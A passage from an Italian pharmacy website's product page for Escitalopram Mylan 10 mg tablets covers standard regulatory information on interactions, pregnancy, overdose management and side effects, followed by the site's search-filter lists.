aloperidolo. Pu&ograve; essere necessario un aggiustamento della dose. La somministrazione concomitante con desipramina o metoprololo ha causato un raddoppio dei livelli plasmatici di questi due substrati del CYP2D6. Studi <i>in vitro</i> hanno dimostrato che escitalopram pu&ograve; anche causare una debole inibizione del CYP2C19. Si raccomanda cautela nell&rsquo;uso concomitante di medicinali metabolizzati dal CYP2C19.</p></div><h2>In gravidanza</h2><a name="in_gravidanza"></a><p><strong>Se &egrave in corso una gravidanza, se sospetta o sta pianificando una gravidanza, o se sta allattando con latte materno chiedere consiglio al medico prima di prendereEscitalopram mylan compresse rivestite con film &#8211; 10 mg compresse rivestite con film, 28 compresse in blister pvc/pvdc/al? </strong></p><div id="in_gravidanza" class="acf_farmaco"><p> <i>Gravidanza</i> Pochi dati clinici sono disponibili sull&rsquo;esposizione al farmaco durante la gravidanza. Studi sugli animali hanno mostrato tossicit&agrave; riproduttiva (vedere paragrafo 5.3). Le compresse di Escitalopram non devono essere somministrate in gravidanza se non chiaramente necessario e solo dopo attenta valutazione del rapporto rischio/beneficio. &Egrave; richiesto un controllo dei neonati se l&rsquo;uso di escitalopram da parte delle madri &egrave; continuato nelle ultime fasi della gravidanza, soprattutto nel terzo trimestre. Durante la gravidanza evitare la brusca interruzione del trattamento. I seguenti sintomi possono comparire nel neonato dopo l&rsquo;uso di SSRI/SNRI da parte della madre nelle ultime fasi della gravidanza: difficolt&agrave; respiratoria, cianosi, apnea, convulsioni, instabilit&agrave; della temperatura corporea, difficolt&agrave; di alimentazione, vomito, ipoglicemia, ipertonia, ipotonia, iperreflessia, tremore, nervosismo, irritabilit&agrave;, letargia, pianto costante, sonnolenza e difficolt&agrave; di dormire. Questi sintomi possono essere dovuti a effetti sinergici o ai sintomi da interruzione del trattamento. Nella maggioranza dei casi le complicazioni compaiono immediatamente o poco dopo il parto (&lt; 24 ore). Dati epidemiologici hanno suggerito che l&rsquo;uso di SSRI durante la gravidanza, soprattutto nelle ultime fasi, pu&ograve; aumentare il rischio di ipertensione polmonare persistente nel neonato (IPP). Il rischio osservato &egrave; stato di circa 5 casi su 1000 gravidanze. Nella popolazione generale il rischio &egrave; di 1 o 2 casi di PPI del neonato ogni 1000 gravidanze. I dati osservazionali individuano un rischio aumentato (inferiore a 2 volte) di emorragia postpartum in seguito a esposizione a SSRI/SNRI nel mese precedente il parto (vedere paragrafi 4.4 e 4.8). <i>Allattamento</i> Escitalopram viene secreto nel latte umano. Di conseguenza non &egrave; raccomandato l&rsquo;allattamento durante il trattamento con escitalopram. <i>Fertilit&agrave;</i> Dati derivanti da studi sugli animali hanno dimostrato che citalopram pu&ograve; influire sulla qualit&agrave; dello sperma (vedere paragrafo 5.3). I risultati ottenuti in alcuni casi di trattamento con SSRI nell&rsquo;uomo hanno dimostrato che l&rsquo;effetto sulla qualit&agrave; dello sperma &egrave; reversibile. Finora non &egrave; stato osservato alcun impatto sulla fertilit&agrave; umana.</p></div><h2>Sovradosaggio</h2><a name="sovradosaggio"></a><p><strong>Cosa fare se avete preso una dose eccessiva di  Escitalopram mylan compresse rivestite con film &#8211; 10 mg compresse rivestite con film, 28 compresse in blister pvc/pvdc/al? </strong></p><div id="sovradosaggio" class="acf_farmaco"><p> <i>Tossicit&agrave;</i> I dati clinici disponibili sul sovradosaggio da escitalopram sono limitati e molte volte riguardano sovradosaggi concomitanti di altri farmaci. Nella maggior parte dei casi sono stati riferiti sintomi lievi, se non addirittura nessun sintomo. Casi fatali di sovradosaggio da escitalopram sono stati riportati raramente con escitalopram da solo; nella maggior parte dei casi si &egrave; avuto sovradosaggio con trattamenti concomitanti. Dosi incluse tra 400 e 800 mg di escitalopram da solo sono state assunte senza comparsa di gravi sintomi. <i>Sintomi</i> I sintomi riferiti dopo sovradosaggio con escitalopram comprendono principalmente sintomi correlati al sistema nervoso centrale (da vertigini, tremore e agitazione a rari casi di sindrome serotoninergica, convulsioni e coma), al sistema gastrointestinale (nausea/vomito) e al sistema cardiovascolare (ipotensione, tachicardia, prolungamento dell&rsquo;intervallo QT e aritmia) nonch&eacute; all&rsquo;equilibrio elettroliti/fluidi (ipokaliemia, iponatriemia). <i>Trattamento</i> Non esiste antidoto specifico. Definire e mantenere la perviet&agrave; delle vie aeree, garantire idonea ossigenazione e funzionalit&agrave; respiratoria. Considerare la possibilit&agrave; di effettuare una lavanda gastrica e l&rsquo;uso di carbone attivo. Effettuare una lavanda gastrica al pi&ugrave; presto dopo ingestione del farmaco per via orale. Si raccomanda il controllo della funzione cardiaca e dei segni vitali unitamente al ricorso a misure sintomatiche generali di supporto. Il controllo ecocardiografico &egrave; raccomandato in caso di sovradosaggio, in pazienti con insufficienza cardiaca congestizia/bradiaritmie, in pazienti in trattamento concomitante con medicinali che prolungano l&rsquo;intervallo QT o in pazienti con alterazioni del metabolismo, ad esempio insufficienza epatica.</p></div><h2>Effetti indesiderati</h2><a name="effetti_indesiderati"></a><p><strong>Quali sono gli effetti collaterali di  Escitalopram mylan compresse rivestite con film &#8211; 10 mg compresse rivestite con film, 28 compresse in blister pvc/pvdc/al? - Come tutti i medicinali, Escitalopram mylan compresse rivestite con film &#8211; 10 mg compresse rivestite con film, 28 compresse in blister pvc/pvdc/al pu&ograve causare effetti collaterali, sebbene non tutte le persone li manifestino. </strong></p><div id="effetti_indesiderati" class="acf_farmaco"><p> Gli effetti indesiderati compaiono pi&ugrave; frequentemente durante la prima o seconda settimana di trattamento e solitamente si riducono in intensit&agrave; con la continuazione del trattamento. <u>Tabella degli effetti indesiderati</u> Gli effetti indesiderati noti degli SSRI e riportati anche per escitalopram in studi clinici controllati con placebo oppure spontaneamente dopo la commercializzazione del medicinale sono elencati di seguito in base alla classificazione per sistemi e organi e alla frequenza. Le frequenze sono derivate dagli studi clinici; non sono state corrette in confronto al placebo. Le frequenze sono definite come: molto comune (&ge;1/10), comune (da &ge;1/100 a &lt;1/10), non comune (da &ge;1/1.000 a &lt;1/100), raro (da &ge;1/10.000 a &lt;1/1.000), molto raro (&lt;1/10.000) oppure non nota (la frequenza non pu&ograve; essere definita sulla base dei dati disponibili).<table border=1 cellspacing=0 cellpadding=3><tr><td>&nbsp;</td><td> Molto comune</td><td> Comune</td><td> Non comune</td><td> Raro</td><td> Molto raro</td><td> Non nota</td></tr><tr><td> Disturbi ematici e del sistema linfatico</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td> Trombocito-penia</td></tr><tr><td> Disturbi del sistema immunitario</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td> Reazione anafilattica</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td> Disturbi endocrini</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td> Inappropriata secrezione dell&rsquo;ADH</td></tr><tr><td> Disturbi del metabolismo e della nutrizione</td><td>&nbsp;</td><td> Perdita di appetito, aumento dell&rsquo;appetito, aumento di peso</td><td> Riduzione di peso</td><td>&nbsp;</td><td>&nbsp;</td><td> Iponatriemia, anoressia&sup1;</td></tr><tr><td> Disturbi psichiatrici</td><td>&nbsp;</td><td> Ansia, irrequietezza, sogni anomali. Femmine e maschi: ridotta libido. Femmine: anorgasmia</td><td> Bruxismo, agitazione, nervosismo, attacchi di panico, stato confusionale</td><td> Aggressivit&agrave;, depersonaliz-zazione, allucinazioni</td><td>&nbsp;</td><td> Mania, ideazione suicidaria, comporta-mento suicidario&sup2;</td></tr><tr><td> Disturbi del sistema nervoso</td><td> Mal di testa</td><td> Insonnia, sonnolenza, vertigini, parestesia, tremore</td><td> Disturbi del gusto, disturbi del sonno, sincope</td><td> Sindrome serotoniner-gica</td><td>&nbsp;</td><td> Discinesia, disturbi motori, convulsioni, irrequietezza psicomotoria/acatisia&sup1;</td></tr><tr><td> Disturbi della vista</td><td>&nbsp;</td><td>&nbsp;</td><td> Midriasi, disturbi della vista</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td> Disturbi dell&rsquo;orecchio e del labirinto</td><td>&nbsp;</td><td>&nbsp;</td><td> Tinnito</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td> Disturbi cardiaci</td><td>&nbsp;</td><td>&nbsp;</td><td> Tachicardia</td><td> Bradicardia</td><td>&nbsp;</td><td> Prolunga-mento del QT all&rsquo;ECG, aritmia ventricolare incluse torsades de pointe</td></tr><tr><td> Disturbi vascolari</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td> Ipotensione ortostatica</td></tr><tr><td> Disturbi respiratori, del torace e mediastinici</td><td>&nbsp;</td><td> Sinusite, sbadigli</td><td> Epistassi</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td> Disturbi gastrointesti-nali</td><td> Nausea</td><td> Diarrea, costipazione, vomito, secchezza delle fauci</td><td> Emorragie gastrointestina-li (inclusa emorragia rettale)</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td> Disturbi epatobiliari</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td> Epatite, anormalit&agrave; dei test di funzionalit&agrave; epatica</td></tr><tr><td> Disturbi della pelle e del tessuto sottocutaneo</td><td>&nbsp;</td><td> Sudorazione aumentata</td><td> Orticaria, alopecia, rash, prurito</td><td>&nbsp;</td><td>&nbsp;</td><td> Ecchimosi, angioedema</td></tr><tr><td> Disturbi del sistema muscolosche-letrico e del tessuto connettivo</td><td>&nbsp;</td><td> Artralgia, mialgia</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td> Disturbi renali e delle vie urinarie</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td> Ritenzione urinaria</td></tr><tr><td> Disturbi del sistema riproduttivo e della mammella</td><td>&nbsp;</td><td> Maschi: disturbi dell&rsquo;eiacula-zione, impotenza</td><td> Femmine: metrorragia, menorragia</td><td>&nbsp;</td><td>&nbsp;</td><td> Galattorrea. Maschi: priapismo emorragia postpartum&sup3;</td></tr><tr><td> Disturbi generali e disturbi al sito di somministra-zione</td><td>&nbsp;</td><td> Stanchezza, piressia</td><td> Edema</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr></table> &sup1; Questi eventi sono stati riportati per la categoria terapeutica degli SSRI. &sup2; Casi di ideazione suicidaria e di comportamento suicidario sono stati riportati nel corso della terapia con escitalopram o subito dopo l&rsquo;interruzione del trattamento (vedere paragrafo 4.4) &sup3; L&rsquo;evento &egrave; stato riferito per la classe terapeutica di SSRI/SNRI (vedere paragrafi 4.4 e 4.6). <u>Prolungamento dell&rsquo;intervallo QT </u> Casi di prolungamento dell&rsquo;intervallo QT e di aritmia ventricolare, incluse torsioni di punta, sono stati riferiti nel periodo successive alla commercializzazione del prodotto, soprattutto in pazienti di sesso femminile con ipokaliemia o con preesistente prolungamento dell&rsquo;intervallo QT o altre malattie cardiache (vedere paragrafo 4.3, 4.4, 4.5, 4.9 e 5.1). <u>Effetti tipici dei medicinali di questa categoria terapeutica</u> Studi epidemiologici condotti principalmente in pazienti di 50 anni e oltre mostrano un maggiore rischio di fratture ossee nei pazienti trattati con SSRI e TCA. Il meccanismo che induce questo rischio non &egrave; noto. <u>Sintomi da interruzione osservati all&rsquo;interruzione del trattamento</u> L&rsquo;interruzione del trattamento con SSRI/SNRI (soprattutto se improvvisa) induce frequentemente sintomi da interruzione. Le reazioni pi&ugrave; comunemente riportate comprendono vertigini, disturbi del sensorio (inclusi parestesia e sensazione di scossa elettrica), disturbi del sonno (inclusi insonnia e sogni vividi), agitazione o ansia, nausea e/o vomito, tremore, confusione, sudorazione, mal di testa, diarrea, palpitazioni, instabilit&agrave; emozionale, irritabilit&agrave; e disturbi della vista. Generalmente questi eventi sono da lievi a moderati e autolimitanti. Tuttavia, in alcuni pazienti possono essere gravi e/o prolungati. Qualora il trattamento con escitalopram non fosse pi&ugrave; necessario si raccomanda di interrompere gradualmente la terapia riducendo lentamente la dose (vedere paragrafo 4.2 e 4.4). <u>Segnalazione delle reazioni avverse sospette</u> La segnalazione delle reazioni avverse sospette che si verificano dopo l&rsquo;autorizzazione del medicinale &egrave; importante, in quanto permette un monitoraggio continuo del rapporto beneficio/rischio del medicinale. Agli operatori sanitari &egrave; richiesto di segnalare qualsiasi reazione avversa sospetta tramite il sistema nazionale di segnalazione all&rsquo;indirizzo https://www.aifa.gov.it/content/segnalazioni-reazioni-avverse.</p></div><h2>Codice AIC</h2><a name="codice_aic"></a><div id="codice_aic" class="acf_farmaco"><p> 044258046</p></div><div class="datapubblicazione"><h2>Data di pubblicazione</h2><p>28-01-2023</p></div><h2>Categorie farmaco</h2><p><a href="https://www.farmacia.it/categorie-farmaci/psicoanalettici/">Psicoanalettici</a></p></ul><h2>Sostanza</h2><p><a href="https://www.farmacia.it/sostanza/escitalopram-ossalato/">Escitalopram ossalato</a></p></ul><h2>Produttore</h2><p><a href="https://www.farmacia.it/produttore/mylan-spa/">Mylan spa</a></p></ul><div class="prev-next-post-links"><div class="previous-post-link">Articolo Precedente &laquo; <a href="https://www.farmacia.it/farmaco/cuvitru-200-mg-ml-soluzione-per-iniezione-sottocutanea-200-mg-ml-soluzione-per-iniezione-sottocutanea-1-flaconcino-in-vetro-da-20-ml-pharmarx/" rel="prev"><strong>Cuvitru 200 mg/ml soluzione per iniezione sottocutanea &#8211; 200 mg/ml soluzione per iniezione sottocutanea, 1 flaconcino in vetro da 20 ml</strong></a></div><div class="next-post-link">Prossimo articolo <a href="https://www.farmacia.it/farmaco/cardotek-30-plus-tavolette-masticabili-per-cani-272-mcg-652-mg-tavolette-masticabili-per-cani-6-tavolette-pharmarx/" rel="next"><strong>Cardotek-30 plus tavolette masticabili per cani &#8211; 272 mcg + 652 mg tavolette masticabili per cani 6 tavolette</strong></a> &raquo;</div></div></div><p>&nbsp;</p><p>&nbsp;</p><div id="disclaimer_farmaco" style="font-size:12px;"><h4>Disclaimer</h4><p>Questa scheda riporta informazioni che non intendono sostituire una diagnosi o consigli del medico, poich&egrave; solo il medico pu&ograve; stilare qualsiasi prescrizione e dare indicazione terapeutica. Tutti i contenuti devono intendersi e sono di natura esclusivamente informativa e volti esclusivamente a portare a conoscenza degli utenti le informazioni attraverso il presente sito. In caso di patologie, disturbi o allergie &egrave; sempre bene consultare prima il proprio medico curante.</p><p><strong>Nota bene</strong></p><p>Le denominazioni dei prodotti, gli ingredienti e le percentuali indicati nelle descrizioni sono puramente indicativi, potrebbero subire variazioni o aggiornamenti da parte delle aziende produttrici. Per l'impossibilit&agrave; di adeguarsi in tempo reale a tali aggiornamenti, le foto e le informazioni tecniche dei prodotti inseriti su Farmacia.it possono differire da quelle riportate in etichetta o in altro modo diffuse dalle aziende produttrici. L'unico elemento di identificazione risulta essere il codice ministeriale MINSAN. Farmacia.it non garantisce la veridicit&agrave; e l'attualit&agrave; delle informazioni pubblicate e declina ogni responsabilit&agrave; in ordine ad eventuali errori, omissioni o mancati aggiornamenti delle stesse. Farmacia.it non si assume responsabilit&agrave; per danni di qualsiasi natura che possano derivare dall'accesso alle informazioni pubblicate.</p><p><strong>Fonte dei dati</strong></p><p><strong>Farmadati Italia</strong> - Sito internet: https://www.farmadati.it/</p><p>La Banca Dati Farmadati Italia &egrave; utilizzata dalla quasi totalit&agrave; delle farmacie, parafarmacie, erboristerie, sanitarie, GDO, medici informatizzati ecc. grazie alla garanzia di affidabilit&agrave;, seriet&agrave; e professionalit&agrave;storiche dell'azienda sul territorio nazionale.<br/> Il sistema di gestione Farmadati Italia S.r.l &egrave; conforme ai requisiti delle norme UNI EN ISO 9001:2015 per i sistemi di gestione per la qualit&agrave; e UNI CEI ISO/IEC 27001:2017 per i sistemi di gestione della sicurezza delle informazioni.</p></div></div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="https://www.docpeter.it" title="Farmacia Online Docpeter"><img src="https://www.farmacia.it/wp-content/uploads/2023/02/banner-docpeter-350.jpg" alt="Farmacia Online Docpeter"></a></div></div></section><section id="block-7" class="widget widget_block"><div class="widget-wrap"><h2>Cerca e/o filtra</h2><form action="" method="post" class="searchandfilter"><div><ul><li><input type="text" name="ofsearch" placeholder="Search &hellip;" value=""></li><li><select  name='offarmaco_categorie' id='offarmaco_categorie' class='postform'><option value='0' selected='selected'>Tutte le categorie farmaco</option><option class="level-0" value="827">Agenti nutrizionali</option><option class="level-0" value="1554">Allergeni</option><option class="level-0" value="837">Altri agenti ematologici</option><option class="level-0" value="135">Altri farmaci del sistema nervoso</option><option class="level-0" value="2782">Altri farmaci del sistema nervoso uso veterinario</option><option class="level-0" value="298">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo</option><option class="level-0" value="2647">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo Veterinario</option><option class="level-0" value="823">Altri farmaci per le affezioni del sistema muscolo-scheletri</option><option class="level-0" value="2169">Altri farmaci per le affezioni del sistema muscolo-scheletri uso veterinario</option><option class="level-0" value="134">Altri ginecologici</option><option class="level-0" value="2020">Altri ginecologici uso veterinario</option><option class="level-0" value="1272">Altri preparati dermatologici</option><option class="level-0" value="2655">Altri preparati dermatologici uso veterinario</option><option class="level-0" value="869">Altri preparati per il sistema respiratorio</option><option class="level-0" value="2272">Altri preparati per il sistema respiratorio uso veterinario</option><option class="level-0" value="284">Anabolizzanti sistemici</option><option class="level-0" value="2221">Anabolizzanti sistemici uso veterinario</option><option class="level-0" value="133">Analgesici</option><option class="level-0" value="2118">Analgesici uso veterinario</option><option class="level-0" value="137">Anestetici</option><option class="level-0" value="2132">Anestetici uso veterinario</option><option class="level-0" value="2056">Antibatterici per uso intramammario veterinario</option><option class="level-0" value="160">Antibatterici per uso sistemico</option><option class="level-0" value="2007">Antibatterici per uso sistemico veterinario</option><option class="level-0" value="122">Antibiotici e chemioterapici per uso dermatologico</option><option class="level-0" value="2059">Antibiotici e chemioterapici per uso dermatologico veterinario</option><option class="level-0" value="158">Antidiarroici, antinfiammatori ed antimicrobici intestinali</option><option class="level-0" value="2085">Antidiarroici, antinfiammatori ed antimicrobici intestinali uso veterinario</option><option class="level-0" value="300">Antielmintici</option><option class="level-0" value="2028">Antielmintici uso veterinario</option><option class="level-0" value="232">Antiemetici ed antinausea</option><option class="level-0" value="2530">Antiemetici ed antinausea uso veterinario</option><option class="level-0" value="166">Antiemorragici</option><option class="level-0" value="2311">Antiemorragici uso veterinario</option><option class="level-0" value="124">Antiepilettici</option><option class="level-0" value="2592">Antiepilettici uso veterinario</option><option class="level-0" value="179">Antigottosi</option><option class="level-0" value="330">Antiipertensivi</option><option class="level-0" value="148">Antimicobatterici</option><option class="level-0" value="247">Antimicotici per uso dermatologico</option><option class="level-0" value="2355">Antimicotici per uso dermatologico veterinario</option><option class="level-0" value="799">Antimicotici per uso sistemico</option><option class="level-0" value="2507">Antimicotici per uso sistemico Veterinario</option><option class="level-0" value="2057">Antimicrobici e antisettici per uso intrauterino uso veterinario</option><option class="level-0" value="128">Antimicrobici ed antisettici ginecologici</option><option class="level-0" value="130">Antiparkinsoniani</option><option class="level-0" value="2587">Antiparkinsoniani uso veterinario</option><option class="level-0" value="155">Antiprotozoari</option><option class="level-0" value="2184">Antiprotozoari uso veterinario</option><option class="level-0" value="1134">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</option><option class="level-0" value="940">Antipsoriasici</option><option class="level-0" value="1097">Antisettici e disinfettanti</option><option class="level-0" value="146">Antistaminici per uso sistemico</option><option class="level-0" value="2494">Antistaminici per uso sistemico veterinario</option><option class="level-0" value="147">Antitrombotici</option><option class="level-0" value="136">Antivirali per uso sistemico</option><option class="level-0" value="382">Betabloccanti</option><option class="level-0" value="2039">Betabloccanti uso veterinario</option><option class="level-0" value="1443">Calcio omeostatici</option><option class="level-0" value="357">Calcio-antagonisti</option><option class="level-0" value="2733">Calcio-antagonisti uso veterinario</option><option class="level-0" value="187">Citostatici</option><option class="level-0" value="2566">Citostatici uso veterinario</option><option class="level-0" value="139">Corticosteroidi sistemici</option><option class="level-0" value="2041">Corticosteroidi sistemici uso veterinario</option><option class="level-0" value="190">Corticosteroidi, preparati dermatologici</option><option class="level-0" value="2106">Corticosteroidi, preparati dermatologici uso veterinario</option><option class="level-0" value="1211">Diagnostici</option><option class="level-0" value="1048">Digestivi, inclusi gli enzimi</option><option class="level-0" value="237">Diuretici</option><option class="level-0" value="2047">Diuretici uso veterinario</option><option class="level-0" value="1391">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</option><option class="level-0" value="2392">Ectoparassiticidi, insetticidi e repellenti uso veterinario</option><option class="level-0" value="1101">Emollienti e protettivi</option><option class="level-0" value="1990">Endectocidi uso veterinario</option><option class="level-0" value="126">Farmaci antianemici</option><option class="level-0" value="2150">Farmaci antianemici uso veterinario</option><option class="level-0" value="361">Farmaci antiinfiammatori ed antireumatici</option><option class="level-0" value="2053">Farmaci antiinfiammatori ed antireumatici uso veterinario</option><option class="level-0" value="1279">Farmaci contro l&#8217;obesita&#8217;, esclusi i prodotti dietetici</option><option class="level-0" value="508">Farmaci per disturbi correlati all&#8217;acidita&#8217;</option><option class="level-0" value="2499">Farmaci per disturbi correlati all&#8217;acidita&#8217; uso veterinario</option><option class="level-0" value="149">Farmaci per disturbi della funzione gastrointestinale</option><option class="level-0" value="2210">Farmaci per disturbi della funzione gastrointestinale uso veterinario</option><option class="level-0" value="120">Farmaci per disturbi ostruttivi delle vie respiratorie</option><option class="level-0" value="2018">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</option><option class="level-0" value="830">Farmaci per il trattamento delle malattie delle ossa</option><option class="level-0" value="2484">Farmaci per il trattamento delle malattie delle ossa uso veterinario</option><option class="level-0" value="502">Farmaci per la costipazione</option><option class="level-0" value="2722">Farmaci per la costipazione uso veterinario</option><option class="level-0" value="556">Farmaci per uso topico per dolori articolari e muscolari</option><option class="level-0" value="286">Farmaci usati nel diabete</option><option class="level-0" value="2081">Farmaci usati nel diabete uso veterinario</option><option class="level-0" value="2011">Immunologici per bovidi</option><option class="level-0" value="2096">Immunologici per canidi</option><option class="level-0" value="2062">Immunologici per equidi</option><option class="level-0" value="2270">Immunologici per felidi</option><option class="level-0" value="2128">Immunologici per leporidi</option><option class="level-0" value="2115">Immunologici per ovini</option><option class="level-0" value="2003">Immunologici per pesci</option><option class="level-0" value="1998">Immunologici per suidi</option><option class="level-0" value="2001">Immunologici per uccelli</option><option class="level-0" value="392">Immunosoppressori</option><option class="level-0" value="2495">Immunosoppressori uso veterinario</option><option class="level-0" value="959">Immunostimolanti</option><option class="level-0" value="2473">Immunostimolanti uso veterinario</option><option class="level-0" value="142">Integratori minerali</option><option class="level-0" value="2072">Integratori minerali uso veterinario</option><option class="level-0" value="205">Miorilassanti</option><option class="level-0" value="2293">Miorilassanti uso veterinario</option><option class="level-0" value="116">Oftalmologici</option><option class="level-0" value="2325">Oftalmologici uso veterinario</option><option class="level-0" value="374">Ormoni ipofisari, ipotalamici ed analoghi</option><option class="level-0" value="2033">Ormoni ipofisari, ipotalamici ed analoghi uso veterinario</option><option class="level-0" value="943">Ormoni pancreatici</option><option class="level-0" value="129">Ormoni sessuali e modulatori del sistema genitale</option><option class="level-0" value="2109">Ormoni sessuali e modulatori del sistema genitale uso veterinario</option><option class="level-0" value="266">Otologici</option><option class="level-0" value="2036">Otologici uso veterinario</option><option class="level-0" value="561">Preparati antiacne</option><option class="level-0" value="853">Preparati per il cavo faringeo</option><option class="level-0" value="2723">Preparati per il cavo faringeo uso veterinario</option><option class="level-0" value="619">Preparati per il trattamento di ferite ed ulcerazioni</option><option class="level-0" value="150">Preparati per la tosse e le malattie da raffreddamento</option><option class="level-0" value="2121">Preparati per la tosse e le malattie da raffreddamento uso veterinario</option><option class="level-0" value="193">Preparati rinologici</option><option class="level-0" value="2482">Prodotti per capezzoli e mammella uso veterinario</option><option class="level-0" value="2191">Prodotti per l&#8217;eutanasia animale</option><option class="level-0" value="320">Psicoanalettici</option><option class="level-0" value="2375">Psicoanalettici uso veterinario</option><option class="level-0" value="151">Psicolettici</option><option class="level-0" value="2045">Psicolettici uso veterinario</option><option class="level-0" value="478">Sieri immuni ed immunoglobuline</option><option class="level-0" value="766">Sostanze ad azione sul sistema renina-angiotensina</option><option class="level-0" value="2291">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</option><option class="level-0" value="532">Sostanze modificatrici dei lipidi</option><option class="level-0" value="282">Stomatologici</option><option class="level-0" value="309">Succedanei del sangue e soluzioni perfusionali</option><option class="level-0" value="1994">Succedanei del sangue e soluzioni perfusionali uso veterinario</option><option class="level-0" value="276">Terapia biliare ed epatica</option><option class="level-0" value="2214">Terapia biliare ed epatica uso veterinario</option><option class="level-0" value="145">Terapia cardiaca</option><option class="level-0" value="2378">Terapia cardiaca uso veterinario</option><option class="level-0" value="241">Terapia endocrina</option><option class="level-0" value="143">Terapia tiroidea</option><option class="level-0" value="2506">Terapia tiroidea uso veterinario</option><option class="level-0" value="2060">Tonici uso veterinario</option><option class="level-0" value="1104">Tutti gli altri prodotti non terapeutici</option><option class="level-0" value="2189">Tutti gli altri prodotti non terapeutici uso veterinario</option><option class="level-0" value="141">Tutti gli altri prodotti terapeutici</option><option class="level-0" value="2070">Tutti gli altri prodotti terapeutici uso veterinario</option><option class="level-0" value="243">Urologici</option><option class="level-0" value="2337">Urologici uso veterinario</option><option class="level-0" value="132">Vaccini</option><option class="level-0" value="491">Vasodilatatori periferici</option><option class="level-0" value="2194">Vasodilatatori periferici uso veterinario</option><option class="level-0" value="351">Vasoprotettori</option><option class="level-0" value="118">Vitamine</option><option class="level-0" value="2025">Vitamine uso veterinario</option> </select> <input type="hidden" name="offarmaco_categorie_operator" value="and" /></li><li><select  name='offarmaco_sostanza' id='offarmaco_sostanza' class='postform'><option value='0' selected='selected'>Tutte le Sostanze</option><option class="level-0" value="2797">11</option><option class="level-0" value="2798">16</option><option class="level-0" value="2799">18</option><option class="level-0" value="2800">31</option><option class="level-0" value="2801">33</option><option class="level-0" value="2802">45</option><option class="level-0" value="2803">52</option><option class="level-0" value="2804">58)</option><option class="level-0" value="1832">Abacavir solfato/lamivudina/zidovudina</option><option class="level-0" value="1577">Abatacept</option><option class="level-0" value="1281">Acamprosato calcico</option><option class="level-0" value="877">Acarbosio</option><option class="level-0" value="1949">Acari della povere (estratto di allergeni dermatophagoides pteronyssinus e dermatophagoides farinae)</option><option class="level-0" value="641">Acebutololo cloridrato</option><option class="level-0" value="1169">Aceclofenac</option><option class="level-0" value="203">Acenocumarolo</option><option class="level-0" value="2046">Acepromazina maleato</option><option class="level-0" value="170">Acetazolamide</option><option class="level-0" value="353">Acetilcisteina</option><option class="level-0" value="2370">Acetilmetionina/cianocobalamina/carnitina cloridrato/tocoferolo acetato alfa</option><option class="level-0" value="883">Acetossietilcefuroxima</option><option class="level-0" value="734">Aciclovir</option><option class="level-0" value="696">Acido acetilsalicilico</option><option class="level-0" value="539">Acido acetilsalicilico/magnesio idrossido/algeldrato</option><option class="level-0" value="1052">Acido alendronico sale sodico</option><option class="level-0" value="1051">Acido alendronico sale sodico triidrato</option><option class="level-0" value="1500">Acido alendronico sale sodico triidrato/colecalciferolo</option><option class="level-0" value="1699">Acido aminolevulinico</option><option class="level-0" value="109">Acido ascorbico</option><option class="level-0" value="1100">Acido borico</option><option class="level-0" value="2190">Acido carminico (e120)/cloruro di sodio/gomma xantan (e415)/acqua per iniezioni</option><option class="level-0" value="831">Acido clodronico sale disodico</option><option class="level-0" value="1361">Acido clodronico sale disodico tetraidrato</option><option class="level-0" value="832">Acido clodronico sale disodico/lidocaina cloridrato</option><option class="level-0" value="1863">Acido colico</option><option class="level-0" value="472">Acido cromoglicico sale disodico</option><option class="level-0" value="1142">Acido edetico sale di calcio bisodico</option><option class="level-0" value="395">Acido etacrinico</option><option class="level-0" value="397">Acido etacrinico sale sodico</option><option class="level-0" value="28">Acido folico</option><option class="level-0" value="1290">Acido fusidico</option><option class="level-0" value="885">Acido fusidico emiidrato</option><option class="level-0" value="418">Acido fusidico sale sodico</option><option class="level-0" value="1228">Acido fusidico/betametasone valerato</option><option class="level-0" value="1316">Acido fusidico/idrocortisone acetato</option><option class="level-0" value="824">Acido ialuronico sale sodico</option><option class="level-0" value="1153">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="2136">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro/glucosio (destrosio) anidro</option><option class="level-0" value="1155">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/sodio fosfato monobasico monoidrato/sodio fosfato bibasico biidrato</option><option class="level-0" value="2245">Acido mefepronico</option><option class="level-0" value="510">Acido niflumico</option><option class="level-0" value="1928">Acido salicilico</option><option class="level-0" value="865">Acido tauroursodesossicolico biidrato</option><option class="level-0" value="716">Acido tiaprofenico</option><option class="level-0" value="2485">Acido tiludronico</option><option class="level-0" value="2664">Acido tioctico/cianocobalamina/acetilmetionina/fegato estratto totale iniettabile</option><option class="level-0" value="2054">Acido tolfenamico</option><option class="level-0" value="430">Acido tranexamico</option><option class="level-0" value="586">Acido ursodesossicolico</option><option class="level-0" value="666">Acido 